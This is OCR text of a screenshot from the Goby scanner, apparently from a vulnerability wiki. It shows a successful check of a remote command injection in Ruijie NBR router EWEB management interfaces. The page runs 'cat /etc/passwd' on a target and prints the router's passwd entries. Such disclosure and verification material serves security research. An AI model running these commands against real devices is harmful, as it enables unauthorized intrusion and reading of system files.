 Goby - Attack surface mapping
« 返回
漏洞详情
登录
解决方案
-
IP
漏洞信息
名称
锐捷NBR路由器 EWEB网管系统 远程命令
描述
锐捷NBR路由器 EWEB网管系统部分接
口存在命令注入，导致远程命令执行获
Hostinfo
Cmd
cat /etc/passwd
验证
验证状态： 成功
输出信息：
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:1000:1000:Linux User,,,:/home/rgosm:/bin/s
h
guest:x:1001:1001:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:1002:1002:Linux User,,,:/home/sslvpn:/bin/s
h
验证
验证
8088
http
-
Ruijie--EWEB
-
Nginx
-
-
验证
PeiQi 文库